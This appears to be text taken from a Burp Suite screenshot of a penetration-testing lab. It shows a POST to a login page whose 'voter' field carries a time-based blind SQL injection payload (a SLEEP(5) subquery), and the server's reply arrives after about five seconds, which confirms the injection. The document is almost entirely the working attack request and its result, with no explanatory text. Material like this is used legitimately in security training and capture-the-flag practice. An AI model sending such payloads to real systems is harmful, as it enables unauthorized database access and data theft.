 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://10.10.10.239
10 Connection: close
11 Referer: http://10.10.10.239/index.php
12 Cookie: PHPSESSID=6su6he9dvp3ic2smrfojick7n0
13 Upgrade-Insecure-Requests: 1
14
15 voter=1'+AND+(SELECT+2487+FROM+(SELECT(SLEEP(5)))WYpt)+AND+'hBVQ'%3d'hBVQ&password=12&login=
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 14 Mar 2024 02:00:13 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search 0 highlights
351 bytes | 5,151 millis
Inspector
Notes